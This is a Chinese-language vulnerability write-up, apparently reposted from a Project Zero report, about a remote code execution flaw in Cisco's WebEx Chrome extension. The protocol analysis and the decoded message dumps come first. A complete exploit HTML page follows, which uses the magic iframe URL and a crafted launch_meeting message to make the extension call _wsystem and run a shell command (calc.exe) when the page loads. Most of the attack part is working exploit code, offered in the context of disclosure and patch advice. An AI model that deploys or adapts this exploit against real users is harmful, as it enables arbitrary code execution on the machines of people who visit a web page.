Cisco的WebEx extension(jlhmfgmfgeifomenelglieieghnjghma)拥有约2,000万活跃用户,并且它也是思科Webex视频会议系统重要的组成部分。
该扩展适用于包含magic模式“cwcsf-nativemsg-iframe-43c85c0d-d633-af5e-c056-32dc7efc570b.html”的任何URL,可以从扩展清单中提取。 请注意,该模式内嵌在iframe中,因此不需要用户有更多的交互,只需要访问网站就可以了。
该扩展使用nativeMessaging,所以这个magic字符串可以让任何网站执行任意代码!
这个扩展使用的协议很复杂,使用CustomEvent()对象,在Web页面中和本机代码之间传递JSON消息。
在初始化的过程中,网站使用该扩展发起请求打开一个端口进行通信,如下所示:
|
1
|
document.dispatchEvent(new CustomEvent("connect", { detail: { token: "token" }})); // token can be any string |
然后消息可以通过 "message" 事件传递到native code。 注意,这里不能是MessageEvent()对象,并且不能使用postMessage API,它们必须是CustomEvent()对象。
有几种不同的消息类型,例如“hello”,“disconnect”等。最有趣的是“launch_meeting”类型:
|
1
2
3
4
5
6
7
|
document.dispatchEvent(new CustomEvent("message", { detail: { message: JSON.stringify(msg), message_type: "launch_meeting", timestamp: (new Date()).toUTCString(), token: "token" } })); |
使用该扩展进行视频会议的过程中,我dump了初始化消息:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
> message.message"{"DocshowVersion": "1.0","FilterSecParameters": "clientparam;clientparam_value","GpcProductRoot": "WebEx","GpcMovingInSubdir": "Wanta","GpcProductVersion": "T30_MC","GpcUpgradeManagement": "false","GpcCompatibleDesktopClients": "","enableQuickLaunch": "1","GpcProductDescription": "V2ViRXg=","GpcUnpackName": "atgpcdec","JMTSignificantFileList": "atgpcext.dll;atmccli.dll;comui.dll;webexmgr.dll;plugin-config.xml;atmgr.exe;ieatgpc.dll;atkbctl.dll;atwbxui15.dll;atcarmcl.dll;attp.dll;atarm.dll;wbxcrypt.dll;mmssl32.dll;libeay32.dll;ssleay32.dll;atmemmgr.dll;wcldll.dll;uilibres.dll;pfwres.dll;wbxtrace.dll;mcres.dll;atresec.dll;atrestc.dll;mfs.dll;mutilpd.dll;wseclient.dll;mticket.dll;wsertp.dll","jmtclicklog": "1484862376664","GpcExtName": "atgpcext","GpcUnpackVersion": "27, 17, 2016, 501","GpcExtVersion": "3015, 0, 2016, 1117","GpcUrlRoot": "https://join-test.webex.com/client/WBXclient-T30L10NSP15EP1-10007/webex/self","GpcComponentName": "YXRtY2NsaS5ETEw=","GpcCompressMethod": "7z","GpcActiveIniSection": "V2ViRXhfVg==","GpcSupportPageUrl": "","GpcIniFileName": "Z3BjLnBocD9wbW9kdWxlcz0lN0NNQ19TVEQlN0NDaGF0JTdDUG9sbGluZyU3Q05vdGUlN0NWaWRlb1NoYXJlJTdDV2ViZXhfUkElN0NBUyU3Q1BEJk9TPVZUJnJlcGxhY2VLZXk9VklTVEElN0NTU0YmTE49JmJhc2ljbmFtZT1XZWJFeF9WJk9TX0JpdD0zMg==... |
有大量的属性,很多属性都有可能存在代码执行的问题,下面这些是我挑出来的一些:
|
1
2
3
4
5
|
"GpcComponentName": "YXRtY2NsaS5ETEw=","GpcInitCall": "c3pDb29raWU9SW5pdENvbnRyb2woJUhXTkQpO05hbWVWYWx1ZShMb2dnaW5nVVJMX05hbWUsTG9nZ2luZ1VSTCk7TmFtZVZhbHVlKE1lZXRpbmdJRF9OYW1lLE1lZXRpbmdJRCk7TmFtZVZhbHVlKFNlc3Npb25JRF9OYW1lLFNlc3Npb25JRCk7TmFtZVZhbHVlKEdwY0luaUZpbGVOYW1lX05hbWUsR3BjSW5pRmlsZU5hbWUpO05hbWVWYWx1ZShHcGNVcmxSb290X05hbWUsR3BjVXJsUm9vdCk7TmFtZVZhbHVlKEdwY0V4dFZlcnNpb25fTmFtZSxHcGNFeHRWZXJzaW9uKTtOYW1lVmFsdWUoR3BjVW5wYWNrVmVyc2lvbl9OYW1lLEdwY1VucGFja1ZlcnNpb24pO05hbWVWYWx1ZShHcGNQcm9kdWN0Um9vdF9OYW1lLEdwY1Byb2R1Y3RSb290KTtOYW1lVmFsdWUobG9jYWxyb290c2VjdGlvbnZlcl9OYW1lLGxvY2Fscm9vdHNlY3Rpb252ZXIpO05hbWVWYWx1ZShSZWdUeXBlX05hbWUsUmVnVHlwZSk7TmFtZVZhbHVlKEdwY1Byb2dyZXNzQmFyVGl0bGVfTmFtZSxHcGNQcm9ncmVzc0JhclRpdGxlKTtOYW1lVmFsdWUoR3BjTWVzc2FnZVRpdGxlX05hbWUsR3BjTWVzc2FnZVRpdGxlKTtOYW1lVmFsdWUoZG93bmxvYWRsb2NhbHNldHRpbmdfTmFtZSxkb3dubG9hZGxvY2Fsc2V0dGluZyk7TmFtZVZhbHVlKHByb2R1Y3RuYW1lX05hbWUscHJvZHVjdG5hbWUpO05hbWVWYWx1ZShTRlN1cHBvcnRpbmdfTmFtZSxTRlN1cHBvcnRpbmdfVmFsdWUpO05hbWVWYWx1ZShNZWV0aW5nUmFuZG9tX05hbWUsTWVldGluZ1JhbmRvbSk7TmFtZVZhbHVlKGNsaWVudHBhcmFtX05hbWUsY2xpZW50cGFyYW1fVmFsdWUpO0ZpbmlzaENhbGwoc3pDb29raWUpOw==",If we decode those strings, we get:GpcComponentName: "atmccli.DLL"GpcInitCall: "szCookie=InitControl(%HWND);NameValue(LoggingURL_Name,LoggingURL);NameValue(MeetingID_Name,MeetingID);NameValue(SessionID_Name,SessionID);NameValue(GpcIniFileName_Name,GpcIniFileName);NameValue(GpcUrlRoot_Name,GpcUrlRoot);NameValue(GpcExtVersion_Name,GpcExtVersion);NameValue(GpcUnpackVersion_Name,GpcUnpackVersion);NameValue(GpcProductRoot_Name,GpcProductRoot);NameValue(localrootsectionver_Name,localrootsectionver);NameValue(RegType_Name,RegType);NameValue(GpcProgressBarTitle_Name,GpcProgressBarTitle);NameValue(GpcMessageTitle_Name,GpcMessageTitle);NameValue(downloadlocalsetting_Name,downloadlocalsetting);NameValue(productname_Name,productname);NameValue(SFSupporting_Name,SFSupporting_Value);NameValue(MeetingRandom_Name,MeetingRandom);NameValue(clientparam_Name,clientparam_Value);FinishCall(szCookie);" |
将这些字符串解码,如下所示:
|
1
2
|
GpcComponentName: "atmccli.DLL"GpcInitCall: "szCookie=InitControl(%HWND);NameValue(LoggingURL_Name,LoggingURL);NameValue(MeetingID_Name,MeetingID);NameValue(SessionID_Name,SessionID);NameValue(GpcIniFileName_Name,GpcIniFileName);NameValue(GpcUrlRoot_Name,GpcUrlRoot);NameValue(GpcExtVersion_Name,GpcExtVersion);NameValue(GpcUnpackVersion_Name,GpcUnpackVersion);NameValue(GpcProductRoot_Name,GpcProductRoot);NameValue(localrootsectionver_Name,localrootsectionver);NameValue(RegType_Name,RegType);NameValue(GpcProgressBarTitle_Name,GpcProgressBarTitle);NameValue(GpcMessageTitle_Name,GpcMessageTitle);NameValue(downloadlocalsetting_Name,downloadlocalsetting);NameValue(productname_Name,productname);NameValue(SFSupporting_Name,SFSupporting_Value);NameValue(MeetingRandom_Name,MeetingRandom);NameValue(clientparam_Name,clientparam_Value);FinishCall(szCookie);" |
这看起来像某种奇怪的脚本语言。 'HWND'的存在表明这是与native code交互,如果我dump atmccli.DLL的导出:
|
1
2
3
4
5
6
7
8
|
$ dumpbin /nologo /exports atmccli.dllDump of file atmccli.dll ordinal hint RVA name 2 2 0001CC11 ExitControl 24 3 0001CC83 FinishCall 1 4 0001D2F9 InitControl <-- 23 5 0001D556 NameValue... |
看起来像在该脚本语言中调用的函数。 是否可以在这里找一些突破口?
我注意到,他们提供一个CRT(微软的C Runtime,包含像printf,malloc等标准例程)的副本,所以我试图调用标准_wsystem()routime(像system(),除了WCHAR字符串),像这样 :
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
var msg = { GpcProductRoot: "WebEx", GpcMovingInSubdir: "Wanta", GpcProductVersion: "T30_MC", GpcUnpackName: "atgpcdec", GpcExtName: "atgpcext", GpcUnpackVersion: "27, 17, 2016, 501", GpcExtVersion: "3015, 0, 2016, 1117", GpcUrlRoot: "http://127.0.0.1/", GpcComponentName: btoa("MSVCR100.DLL"), GpcSuppressInstallation: btoa("True"), GpcFullPage: "True", GpcInitCall: btoa("_wsystem(ExploitShellCommand);"), ExploitShellCommand: btoa("calc.exe"),} |

难以置信,居然执行成功了!
完整EXP
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
<html><head><title>Cisco WebEx Exploit</title><script>var msg = { GpcProductRoot: "WebEx", GpcMovingInSubdir: "Wanta", GpcProductVersion: "T30_MC", GpcUnpackName: "atgpcdec", GpcExtName: "atgpcext", GpcUnpackVersion: "27, 17, 2016, 501", GpcExtVersion: "3015, 0, 2016, 1117", GpcUrlRoot: "http://127.0.0.1/", GpcComponentName: btoa("MSVCR100.DLL"), GpcSuppressInstallation: btoa("True"), GpcFullPage: "True", GpcInitCall: btoa("_wsystem(ExploitShellCommand);"), ExploitShellCommand: btoa("calc.exe"),}function runcode(){ if (!document.location.pathname.endsWith("cwcsf-nativemsg-iframe-43c85c0d-d633-af5e-c056-32dc7efc570b.html")) { alert("document /must/ be named cwcsf-nativemsg-iframe-43c85c0d-d633-af5e-c056-32dc7efc570b.html"); return; } if (!document.location.protocol.endsWith("https:")) { alert("document /must/ be served over https"); return; } document.dispatchEvent(new CustomEvent("connect", { detail: { token: "token" }})); document.dispatchEvent(new CustomEvent("message", { detail: { message: JSON.stringify(msg), message_type: "launch_meeting", timestamp: (new Date()).toUTCString(), token: "token" } }));}</script></head><body onload="runcode()"><h1>Running exploit...</h1></body></html> |
作者上传了一个测试页面到如下地址,这个地址是安全的,没有其他非法代码执行,仅会弹出一个计算器。
https://lock.cmpxchg8b.com/ieXohz9t/
如果需要测试,你仅需提供姓名、email,不需要注册即可在下面中测试:
https://www.webex.com/test-meeting.html
该漏洞超过90天漏洞公开原则期限,官方尚未提供补丁,故细节得以公开。
安全客建议

更新官方1.0.3版本:
但由于安全社区对该补丁的有效性尚存一定的疑虑,我们建议安装了Webex的用户,(hao)暂(hao)时(guo)禁(nian)用(bie)其(wan)浏(dian)览(nao)器(jiu)插(xing)件。
本文转载自 chromium
原文链接:https://bugs.chromium.org/p/project-zero/issues/detail?id=10960day

文章评论